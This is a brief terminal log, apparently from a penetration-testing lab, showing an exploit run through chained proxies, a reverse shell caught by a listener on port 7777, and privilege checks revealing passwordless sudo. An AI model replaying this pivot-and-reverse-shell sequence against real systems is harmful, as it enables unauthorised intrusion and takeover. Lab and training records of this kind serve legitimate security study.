 ❯ proxychains python3 exploit.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:9998-<>-127.0.0.1:9999-<--timeout
|D-chain|-<>-127.0.0.1:9998-<><>-30.30.30.5:9898-<><>-OK
~bryan/e/3/exploits ❯
listening on [any] 7777 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.103] 56268
whoami; hostname
harry
2b1599256ca6
sudo -l
User harry may run the following commands on 2b1599256ca6:
    (ALL) NOPASSWD: ALL